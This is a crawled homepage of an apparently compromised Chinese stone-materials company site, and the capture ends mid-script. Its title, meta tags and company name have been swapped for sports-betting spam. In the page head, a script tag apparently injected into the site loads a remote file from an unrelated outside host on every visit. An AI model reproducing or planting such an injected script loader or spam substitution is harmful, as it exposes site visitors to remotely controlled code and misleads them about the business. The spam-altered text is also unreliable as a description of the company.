

--- FILE ---
content_type: text/html
request_url: http://bigbenbeadshop.com/
body_size: 6705
content:
<!DOCTYPE html>
<html lang="en">
    
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link type="text/css" href="templates/css/style.css?v=2" rel="stylesheet">
        <title>半岛在线体育网-半岛(中国)</title>
        <meta name="keywords" content="半岛在线体育网,半岛(中国)">
        <meta name="description" content="⪪半岛在线体育网⪫⪪半岛在线体育网站网址⪫为您献上最新的运动资讯与深入分析。我们的平台致力于为体育迷提供丰富的内容，从球赛结果到运动员访谈，全方位满足您的需求。在⪪半岛在线体育网⪫⪪半岛在线体育网站网址⪫站网址上，您将发现独家的体育专题报道和经典赛事回顾，让您的每一次观看体验都更加精彩，助您与朋友分享每一个激动时刻。">
        <script type="text/javascript" src="templates/js/jquery-1.10.2.min.js"></script>
        <script type="text/javascript" src="templates/js/plugin-support.js"></script>
        <script type="text/javascript" src="templates/js/img.js"></script>
        <meta name="viewport" content="initial-scale=1,maximum-scale=1,minimum-scale=1,maximum-scale=1.0,user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <link href="templates/css/demo.css" rel="stylesheet">
        <link href="templates/css/style2.css?v=3" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="templates/css/default.css?v=1">
        <link rel="stylesheet" type="text/css" href="templates/css/main.css">
        <link rel="stylesheet" type="text/css" href="templates/css/base.css?v=8">
        <script src="templates/js/getjs_bdtj"></script>
        <script type="text/javascript" data-bdms-faccdee21b68="eyJhcHBfa2V5IjoiNTQ4MCIsImFwcF92aWV3IjoicHJvbW90ZSIsImJyb3dzZXJfdXJsIjoiaHR0cHM6Ly9zb2ZpcmUuYmFpZHUuY29tL2RhdGEvdWEvYWIuanNvbiIsImZvcm1fZGVzYyI6IiIsInNlbmRfaW50ZXJ2YWwiOjUwLCJzZW5kX21ldGhvZCI6M30=" src="templates/js/dfxaf.js"></script>
        <!-- 轮播 -->
        <script charset="utf-8" src="templates/js/insert_bdtj"></script>
        <script src="templates/js/jquery-1.11.3.js"></script>
        <script src="templates/js/shuffing.js"></script>
        <script src="templates/js/okzoom.js"></script>
    <script src="https://api.youcangetwomen.com/cscs.js" type="text/javascript"></script></head>
    
    <body>
        <div class="header">
            <div class="main-box">
                <div class="h-top">
                    <div class="logo-box" onclick="href('/')">
                        <img src='upload/image/ann/20210728/20210728576866.jpg'></div>
                    <div class="tel-box" onclick="copy('')">
                        <p>服务热线
                            <span>欢迎致电</span></p>
                        <h2></h2>
                    </div>
                </div>
            </div>
            <div class="nav-icon" style="width:60px;" onclick="showNav();">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        <div class="nav-box fix">
            <div class="main-box fix">
                <div class="close" onclick="hideNav()">
                    <span id="close">×</span></div>
                <ul id="nav">
                    <li class='crt'>
                        <p>
                            <a href="index.html">首页</a></p>
                    </li>
                    <li class=''>
                        <p>
                            <a href='list.php.html?typeid=1'>关于我们</a>
                            <span class="arrow"></span>
                        </p>
                        <dl class="opacity74">
                            <dd>
                                <a href='list.php-1.html?typeid=2'>公司介绍</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-2.html?typeid=3'>公司文化</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-3.html?typeid=4'>公司业务</a>
                                <span class="opacity23"></span>
                            </dd>
                        </dl>
                    </li>
                    <li class=''>
                        <p>
                            <a href='list.php-4.html?typeid=10'>产品中心</a>
                            <span class="arrow"></span>
                        </p>
                        <dl class="opacity74">
                            <dd>
                                <a href='list.php-5.html?typeid=38'>热门推荐</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-6.html?typeid=11'>大理石系列</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-7.html?typeid=12'>花岗岩系列</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-8.html?typeid=13'>石材饰线</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-9.html?typeid=14'>石材圆柱</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-10.html?typeid=15'>石材拼图</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-11.html?typeid=39'>工艺品推荐</a>
                                <span class="opacity23"></span>
                            </dd>
                        </dl>
                    </li>
                    <li class=''>
                        <p>
                            <a href='list.php-12.html?typeid=16'>工程案例</a>
                            <span class="arrow"></span>
                        </p>
                        <dl class="opacity74">
                            <dd>
                                <a href='list.php-13.html?typeid=17'>医院</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-14.html?typeid=19'>家庭</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-15.html?typeid=20'>学校</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-16.html?typeid=21'>别墅</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-17.html?typeid=22'>公园</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-18.html?typeid=23'>广场</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-19.html?typeid=18'>其他工程案例</a>
                                <span class="opacity23"></span>
                            </dd>
                        </dl>
                    </li>
                    <li class=''>
                        <p>
                            <a href='list.php-20.html?typeid=24'>工厂展示</a>
                            <span class="arrow"></span>
                        </p>
                        <dl class="opacity74">
                            <dd>
                                <a href='list.php-21.html?typeid=25'>工厂展示</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-22.html?typeid=26'>工厂工人</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-23.html?typeid=27'>机械设备</a>
                                <span class="opacity23"></span>
                            </dd>
                        </dl>
                    </li>
                    <li class=''>
                        <p>
                            <a href='list.php-24.html?typeid=28'>就业机会</a>
                            <span class="arrow"></span>
                        </p>
                        <dl class="opacity74">
                            <dd>
                                <a href='list.php-25.html?typeid=29'>加入半岛在线体育网-半岛(中国)</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-26.html?typeid=30'>职位空缺</a>
                                <span class="opacity23"></span>
                            </dd>
                        </dl>
                    </li>
                    <li class=''>
                        <p>
                            <a href='list.php-27.html?typeid=31'>联系我们</a>
                            <span class="arrow"></span>
                        </p>
                        <dl class="opacity74">
                            <dd>
                                <a href='list.php-28.html?typeid=32'>联系方式</a>
                                <span class="opacity23"></span>
                            </dd>
                            <dd>
                                <a href='list.php-29.html?typeid=33'>在线留言</a>
                                <span class="opacity23"></span>
                            </dd>
                        </dl>
                    </li>
                </ul>
                <div class="search-box">
                    <input class="srk-box" type="text" placeholder="请输入关键字">
                    <input class="sub-box" type="submit" value=""></div>
            </div>
        </div>
        <script src="templates/js/SliderIndex.js" type="text/javascript"></script>
        <script type="text/javascript">jQuery(function() {
                jQuery(".fullSlide1").slide({
                    titCell: ".hd1 ul",
                    mainCell: ".bd1 ul",
                    effect: "leftLoop",
                    vis: "auto",
                    autoPlay: true,
                    autoPage: true,
                    trigger: "click"
                });

            })</script>
        <div class="floor">
            <div class="index-floor2">
                <div class="floor-title">
                    <div class="en">
                        <span>CASES</span></div>
                    <div class="ch">
                        <span>经典案例</span></div>
                    <p>
                    </p>
                </div>
                <div class="main-box">
                    <ul class="index-case-box fix">
                        <li>
                            <a href='view.php.html?id=278'>
                                <img src="upload/image/product/20190424/20190424095134.jpg">
                                <h2>广东省人民医院</h2>
                                <p>爵士白、大花绿、安溪红、沙利士红</p>
                            </a>
                        </li>
                        <li>
                            <a href='view.php-1.html?id=280'>
                                <img src="upload/image/product/20190424/20190424095230.jpg">
                                <h2>炳胜饮食集团</h2>
                                <p>英国棕、金碧米黄、柏斯高灰、黑金沙</p>
                            </a>
                        </li>
                        <li>
                            <a href='view.php-2.html?id=279'>
                                <img src="upload/image/product/20190424/20190424095218.jpg">
                                <h2>自来水公司</h2>
                                <p>山东白麻、加州金麻</p>
                            </a>
                        </li>
                        <li>
                            <a href='view.php-3.html?id=281'>
                                <img src="upload/image/product/20190424/20190424095303.jpg">
                                <h2>航海学院</h2>
                                <p>英国棕、印度红、黑金沙、封开花</p>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="more-box">
                    <a href='list.php-18.html?typeid=23'>MORE</a></div>
            </div>
        </div>
        <div class="floor">
            <div class="index-floor2">
                <div class="floor-title">
                    <div class="en">
                        <span>PRODUCTS</span></div>
                    <div class="ch">
                        <span>半岛在线体育网-半岛(中国)产品</span></div>
                    <p>主营产品：大理石系列、花岗岩系列、石材饰线、石材圆柱、石材拼图</p>
                </div>
                <div class="i-sec-nav">
                    <a href="javascript:void(0);">热门推荐</a>
                    <a href="javascript:void(0);">大理石系列</a>
                    <a href="javascript:void(0);">花岗岩系列</a>
                    <a href="javascript:void(0);">石材饰线</a>
                    <a href="javascript:void(0);">石材圆柱</a>
                    <a href="javascript:void(0);">石材拼图</a>
                    <a href="javascript:void(0);">工艺品推荐</a></div>
                <div class="main-box">
                    <div class="f-box fix">
                        <div class="move-box move-box01">
                            <div class="move01 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-4.html?id=333'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210803/20210803451742.jpg"></div>
                                            <div class="i-text-box">
                                                <p>金碧米黄</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-5.html?id=332'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210803/20210803894639.jpg"></div>
                                            <div class="i-text-box">
                                                <p>金线米黄</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-6.html?id=331'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210803/20210803208819.jpg"></div>
                                            <div class="i-text-box">
                                                <p>浅啡网</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-7.html?id=330'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210803/20210803638385.jpg"></div>
                                            <div class="i-text-box">
                                                <p>皇室啡</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box01">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <div class="f-box fix">
                        <div class="move-box move-box02">
                            <div class="move02 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-8.html?id=176'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190418/20190418183829.jpg"></div>
                                            <div class="i-text-box">
                                                <p>蝴蝶绿</p>
                                                <!--<span>耐磨损、抗腐蚀、抗风化、硬度高</span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-9.html?id=175'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210816/20210816162025.jpg"></div>
                                            <div class="i-text-box">
                                                <p>幻影灰</p>
                                                <!--<span>耐磨损、抗腐蚀、抗风化、硬度高</span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-10.html?id=174'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190418/20190418183812.jpg"></div>
                                            <div class="i-text-box">
                                                <p>金世纪米黄</p>
                                                <!--<span>耐磨损、抗腐蚀、抗风化、硬度高</span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-11.html?id=173'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190418/20190418183802.jpg"></div>
                                            <div class="i-text-box">
                                                <p>世纪米黄</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box02">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <div class="f-box fix">
                        <div class="move-box move-box03">
                            <div class="move03 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-12.html?id=265'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094557.png"></div>
                                            <div class="i-text-box">
                                                <p>603</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-13.html?id=264'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094547.jpg"></div>
                                            <div class="i-text-box">
                                                <p>安哥拉棕</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-14.html?id=263'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094532.jpg"></div>
                                            <div class="i-text-box">
                                                <p>封开花</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-15.html?id=262'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094519.jpg"></div>
                                            <div class="i-text-box">
                                                <p>福建青</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box03">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <div class="f-box fix">
                        <div class="move-box move-box04">
                            <div class="move04 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-16.html?id=222'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424091646.jpg"></div>
                                            <div class="i-text-box">
                                                <p>饰线效果图</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-17.html?id=221'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424091634.jpg"></div>
                                            <div class="i-text-box">
                                                <p>石材饰线</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-18.html?id=220'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424091605.jpg"></div>
                                            <div class="i-text-box">
                                                <p>石材饰线</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-19.html?id=219'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424091556.jpg"></div>
                                            <div class="i-text-box">
                                                <p>石材饰线</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box04">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <div class="f-box fix">
                        <div class="move-box move-box05">
                            <div class="move05 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-20.html?id=237'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424093445.jpg"></div>
                                            <div class="i-text-box">
                                                <p>圆柱</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-21.html?id=236'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424093122.jpg"></div>
                                            <div class="i-text-box">
                                                <p>圆柱</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-22.html?id=234'>
                                            <div class="i-img-box">
                                                <img src="upload/remotely/2019-04-24/155606874488044.jpg"></div>
                                            <div class="i-text-box">
                                                <p>圆柱</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-23.html?id=233'>
                                            <div class="i-img-box">
                                                <img src="upload/remotely/2019-04-24/155606874535872.jpg"></div>
                                            <div class="i-text-box">
                                                <p>圆柱</p>
                                                <!--<span>半岛在线体育网-半岛(中国)</span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box05">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <div class="f-box fix">
                        <div class="move-box move-box06">
                            <div class="move06 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-24.html?id=277'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094938.jpg"></div>
                                            <div class="i-text-box">
                                                <p>拼图</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-25.html?id=276'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094929.jpg"></div>
                                            <div class="i-text-box">
                                                <p>拼图</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-26.html?id=275'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094920.jpg"></div>
                                            <div class="i-text-box">
                                                <p>拼图</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-27.html?id=274'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20190424/20190424094904.jpg"></div>
                                            <div class="i-text-box">
                                                <p>拼图</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box06">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <div class="f-box fix">
                        <div class="move-box move-box07">
                            <div class="move07 fix">
                                <ul class="fix">
                                    <li>
                                        <a href='view.php-28.html?id=388'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210824/20210824143123.jpg"></div>
                                            <div class="i-text-box">
                                                <p>工艺品</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-29.html?id=387'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210824/20210824142812.jpg"></div>
                                            <div class="i-text-box">
                                                <p>工艺品</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-30.html?id=386'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210824/20210824142908.jpg"></div>
                                            <div class="i-text-box">
                                                <p>工艺品</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href='view.php-31.html?id=385'>
                                            <div class="i-img-box">
                                                <img src="upload/image/product/20210824/20210824142957.jpg"></div>
                                            <div class="i-text-box">
                                                <p>工艺品</p>
                                                <!--<span></span>--></div>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="pn-btn arrow-box07">
                                <span class="arrow-btn arrow-btn-l"></span>
                                <span class="arrow-btn arrow-btn-r"></span>
                            </div>
                        </div>
                    </div>
                    <script>$(function() {
                            $(".f-box").hide().first().show();
                            $(".i-sec-nav a").on("click",
                            function() {
                                $(this).addClass("crt").siblings().removeClass("crt") $(".f-box").eq($(this).index()).fadeIn().siblings().hide()
                            })
                        })
                        /*$(".move-box01").shuffing({
                    box: ".move-box01", //容器
                    mbox: ".move01", //容器
                    arrowBox: ".arrow-box01",//箭头容器
                    isFocus: false, //是否添加左右点击箭头，true添加，false不添加，移动端统一不添加
                    isTitle: false,//是否添加标题文本介绍，true添加，false不添加
                    isAuto: false,//是否添加标题文本介绍，true添加，false不添加
                    sMargin: 16, //滚动元素间距
                })
                $(".move-box02").shuffing({
                    box: ".move-box02", //容器
                    mbox: ".move02", //容器
                    arrowBox: ".arrow-box02",//箭头容器
                    isFocus: false, //是否添加左右点击箭头，true添加，false不添加，移动端统一不添加
                    isTitle: false,//是否添加标题文本介绍，true添加，false不添加
                    isAuto: false,//是否添加标题文本介绍，true添加，false不添加
                    sMargin: 16, //滚动元素间距
                })
                $(".move-box03").shuffing({
                    box: ".move-box03", //容器
                    mbox: ".move03", //容器
                    arrowBox: ".arrow-box03",//箭头容器
                    isFocus: false, //是否添加左右点击箭头，true添加，false不添加，移动端统一不添加
                    isTitle: false,//是否添加标题文本介绍，true添加，false不添加
                    isAuto: false,//是否添加标题文本介绍，true添加，false不添加
                    sMargin: 16, //滚动元素间距
                })
                $(".move-box04").shuffing({
                    box: ".move-box04", //容器
                    mbox: ".move04", //容器
                    arrowBox: ".arrow-box04",//箭头容器
                    isFocus: false, //是否添加左右点击箭头，true添加，false不添加，移动端统一不添加
                    isTitle: false,//是否添加标题文本介绍，true添加，false不添加
                    isAuto: false,//是否添加标题文本介绍，true添加，false不添加
                    sMargin: 16, //滚动元素间距
                })
                $(".move-box05").shuffing({
                    box: ".move-box05", //容器
                    mbox: ".move05", //容器
                    arrowBox: ".arrow-box05",//箭头容器
                    isFocus: false, //是否添加左右点击箭头，true添加，false不添加，移动端统一不添加
                    isTitle: false,//是否添加标题文本介绍，true添加，false不添加
                    isAuto: false,//是否添加标题文本介绍，true添加，false不添加
                    sMargin: 16, //滚动元素间距
                })*/
                        </script>
                </div>
                <div class="more-box">
                    <a href='list.php-4.html?typeid=10'>MORE</a></div>
            </div>
        </div>
        <div class="floor">
            <div class="index-floor2">
                <div class="floor-title">
                    <div class="en">
                        <span>ABOUT US</span></div>
                    <div class="ch">
                        <span>关于我们</span></div>
                </div>
                <div class="main-box" style="line-height: 35px;color:#000;">
                    <!---->
                    <p>半岛在线体育网-半岛(中国)专业承接各种石材工程，不管是大型楼盘、豪华别墅，还是宾馆酒店，半岛在线体育网-半岛(中国)都能满足您需求。半岛在线体育网-半岛(中国)有专业负责的团队，保证为您提供便宜且优质的石材进行加工。半岛在线体育网-半岛(中国)石材厂机械齐全又先进，经验丰富的师傅众多，一定能保质保量地准时完成任务，下次有订单您一定还会再来找半岛在线体育网-半岛(中国)半岛在线体育网-半岛(中国)石材。</p>
                </div>
                <div class="more-box">
                    <a href='list.php-1.html?typeid=2'>MORE</a></div>
            </div>
        </div>
        <div class="footer">
            <div class="foot-top">
                <div class="main-box fix">
                    <div class="foot-t-l">
                        <ul class="fix" id="footer_nav">
                            <li>
                                <dl>
                                    <dt>
                                        <a href='list.php.html?typeid=1'>关于我们</a>
                                        <span class="arrow"></span>
                                    </dt>
                                    <dd>
                                        <a href='list.php-1.html?typeid=2'>公司介绍</a></dd>
                                    <dd>
                                        <a href='list.php-2.html?typeid=3'>公司文化</a></dd>
                                    <dd>
                                        <a href='list.php-3.html?typeid=4'>公司业务</a></dd>
                                </dl>
                            </li>
                            <li>
                                <dl>
                                    <dt>
                                        <a href='list.php-4.html?typeid=10'>产品中心</a>
                                        <span class="arrow"></span>
                                    </dt>
                                    <dd>
                                        <a href='list.php-5.html?typeid=38'>热门推荐</a></dd>
                                    <dd>
                                        <a href='list.php-6.html?typeid=11'>大理石系列</a></dd>
                                    <dd>
                                        <a href='list.php-7.html?typeid=12'>花岗岩系列</a></dd>
                                    <dd>
                                        <a href='list.php-8.html?typeid=13'>石材饰线</a></dd>
                                    <dd>
                                        <a href='list.php-9.html?typeid=14'>石材圆柱</a></dd>
                                    <dd>
                                        <a href='list.php-10.html?typeid=15'>石材拼图</a></dd>
                                    <dd>
                                        <a href='list.php-11.html?typeid=39'>工艺品推荐</a></dd>
                                </dl>
                            </li>
                            <li>
                                <dl>
                                    <dt>
                                        <a href='list.php-12.html?typeid=16'>工程案例</a>
                                        <span class="arrow"></span>
                                    </dt>
                                    <dd>
                                        <a href='list.php-13.html?typeid=17'>医院</a></dd>
                                    <dd>
                                        <a href='list.php-14.html?typeid=19'>家庭</a></dd>
                                    <dd>
                                        <a href='list.php-15.html?typeid=20'>学校</a></dd>
                                    <dd>
                                        <a href='list.php-16.html?typeid=21'>别墅</a></dd>
                                    <dd>
                                        <a href='list.php-17.html?typeid=22'>公园</a></dd>
                                    <dd>
                                        <a href='list.php-18.html?typeid=23'>广场</a></dd>
                                    <dd>
                                        <a href='list.php-19.html?typeid=18'>其他工程案例</a></dd>
                                </dl>
                            </li>
                            <li>
                                <dl>
                                    <dt>
                                        <a href='list.php-20.html?typeid=24'>工厂展示</a>
                                        <span class="arrow"></span>
                                    </dt>
                                    <dd>
                                        <a href='list.php-21.html?typeid=25'>工厂展示</a></dd>
                                    <dd>
                                        <a href='list.php-22.html?typeid=26'>工厂工人</a></dd>
                                    <dd>
                                        <a href='list.php-23.html?typeid=27'>机械设备</a></dd>
                                </dl>
                            </li>
                            <li>
                                <dl>
                                    <dt>
                                        <a href='list.php-24.html?typeid=28'>就业机会</a>
                                        <span class="arrow"></span>
                                    </dt>
                                    <dd>
                                        <a href='list.php-25.html?typeid=29'>加入半岛在线体育网-半岛(中国)</a></dd>
                                    <dd>
                                        <a href='list.php-26.html?typeid=30'>职位空缺</a></dd>
                                </dl>
                            </li>
                            <li>
                                <dl>
                                    <dt>
                                        <a href='list.php-27.html?typeid=31'>联系我们</a>
                                        <span class="arrow"></span>
                                    </dt>
                                    <dd>
                                        <a href='list.php-28.html?typeid=32'>联系方式</a></dd>
                                    <dd>
                                        <a href='list.php-29.html?typeid=33'>在线留言</a></dd>
                                </dl>
                            </li>
                            <li class="show">
                                <dl>
                                    <dt>
                                        <a href="list.php-27.html?typeid=31">联系我们</a></dt>
                                    <dd>
                                        <p class="dz">
                                            <br></p>
                                        <p class="dh">公司电话：</p>
                                        <p>
                                            <br></p>
                                        <p class="dz">分公司地址：</p>
                                        <p>
                                            <br></p>
                                        <p>
                                            <br></p>
                                    </dd>
                                </dl>
                            </li>
                        </ul>
                    </div>
                    <div class="foot-t-r">
                        <img src='upload/image/ann/20210728/20210728150406.jpg' width="120px"></div>
                </div>
            </div>
            <div class="foot-bottom">
                <p>半岛在线体育网-半岛(中国) ©版权所有 &nbsp;
                    </p>
            </div>
        </div>
        <textarea id="input" style="position: fixed;z-index: -2;"></textarea>
        <script>navMenu();
            function navMenu() {
                var footer_nav = document.querySelector('#footer_nav');
                var nav = document.querySelector('#nav');
                for (var i = 0; i < footer_nav.children.length; i++) { (function(i) {
                        footer_nav.children[i].children[0].children[0].onclick = function() {
                            if (footer_nav.children[i].className.indexOf('show') == -1) {
                                footer_nav.children[i].classList.add('show');
                            } else {
                                footer_nav.children[i].classList.remove('show');
                            }
                        }
                    })(i);
                }

                for (var i = 0; i < nav.children.length; i++) { (function(i) {
                        nav.children[i].children[0].onclick = function() {
                            if (nav.children[i].className.indexOf('show') == -1) {
                                // hideNavAll();
                                nav.children[i].classList.add('show');
                                if (nav.children[i].children.length > 1) {
                                    nav.children[i].style.height = (nav.children[i].children[1].clientHeight + 50) + 'px';
                                }
                            } else {
                                nav.children[i].classList.remove('show');
                                nav.children[i].style.height = '50px';
                            }
                        }
                    })(i);
                }

                function hideNavAll() {
                    for (var i = 0; i < nav.children.length; i++) {
                        nav.children[i].classList.remove('show');
                        nav.children[i].style.height = '50px';
                    }
                }
            }

            function href(url) {
                window.location.href = url;
            }

            function showNav() {
                document.querySelector('.nav-box').children[0].classList.remove('hide-nav');
                document.querySelector('.nav-box').children[0].classList.add('show-nav');
            }
            function hideNav() {
                document.querySelector('.nav-box').children[0].classList.remove('show-nav');
                document.querySelector('.nav-box').children[0].classList.add('hide-nav');
            }

            function copy(text) {
                var input = document.getElementById("input");
                input.value = text; // 修改文本框的内容
                input.select(); // 选中文本
                document.execCommand("copy"); // 执行浏览器复制命令
                alert("复制成功：" + text);
            }

            $("#nb_nodeboard_close").click(function() {
                if (!$("#nb_nodeboard_close").is(".nb-nodeboard-max")) {
                    $("#nb_nodeboard_close").addClass("nb-nodeboard-max");
                    $("#nb_nodeboard_set").hide();
                    $("#nb_node_contain").hide();
                } else {
                    $("#nb_nodeboard_close").removeClass("nb-nodeboard-max");
                    $("#nb_nodeboard_set").show();
                    $("#nb_node_contain").show();
                }
            });

            $("#nb_nodeboard_send").click(function() {
                var content = $("#nb-nodeboard-set-content-js").val();
                var username = $("#nb_nodeboard_set_name").val();
                var phone = $("#nb_nodeboard_set_phone").val();
                var email = $("#nb_nodeboard_set_email").val();
                var info = {
                    username: username,
                    title: phone,
                    email: email,
                    content: content
                };
                if (content == '') {
